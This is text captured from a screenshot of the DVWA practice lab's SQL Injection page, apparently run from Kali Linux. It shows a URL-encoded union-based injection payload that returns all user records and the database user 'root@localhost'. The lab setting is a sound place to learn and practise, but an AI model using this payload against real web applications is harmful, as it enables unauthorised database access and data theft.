 192.168.32.101/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+unic
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost